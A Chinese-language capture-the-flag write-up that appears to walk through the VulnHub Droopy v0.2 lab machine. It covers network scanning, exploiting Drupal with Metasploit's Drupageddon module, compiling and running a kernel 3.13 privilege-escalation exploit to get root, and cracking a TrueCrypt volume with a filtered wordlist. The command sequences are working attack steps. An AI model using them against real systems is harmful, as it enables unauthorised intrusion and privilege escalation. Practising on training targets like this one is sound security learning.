概述:

目标:get flag
下载链接: https://www.vulnhub.com/entry/droopy-v02,143/
工具: kail linux
开工
1)扫描开道:
# netdiscover -r 10.10.202.0/24

目标地址为:10.10.202.252
# nmap -sV 10.10.202.252

2)尝试利用
访问80

尝试创建一个账户,发现无法激活该账户
使用nikto 对站点进行识别
3)再信息收集,漏洞探测



# nikto -h 10.10.202.252
4)漏洞利用
尝试搜索exp
msf > use exploit/multi/http/drupal_drupageddon

msf exploit(multi/http/drupal_drupageddon) > set RHOST 10.10.202.252

查看当前用户的权限

5)提权root
# searchsploit kernel 3.13

cp /usr/share/exploitdb/exploits/linux/local/37292.c /root
上传exp
meterpreter > upload /root/37292.c /tmp/
[*] uploading : /root/37292.c -> /tmp/
[*] uploaded : /root/37292.c -> /tmp//37292.c
meterpreter >
meterpreter > shell
Process 1546 created.
Channel 3 created.
python -c 'import pty; pty.spawn("/bin/sh")'
$ pwd
pwd
/var/www/html
$ cd /tmp
cd /tmp
$ ls
ls
37292.c vmware-root
$ chmod 755 37292.c
chmod 755 37292.c
$ gcc -o exp 37292.c
gcc -o exp 37292.c

$ chmod +x exp
chmod +x exp
$ ./exp
./exp
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
#



6)获取flat文件内容
接下来对此文件进行破解
# ls -lh /usr/share/wordlists/rockyou.txt.gz
# gunzip rockyou.txt.gz
# cat rockyou.txt | grep academy > /root/dict.txt

# truecrack -t dave.tc -k sha512 -w dict.txt -v
参考:
https://www.hackingarticles.in/hack-droopy-vm-ctf-challenge/
https://aisherwood.gitbooks.io/reference-book/content/droopyos.html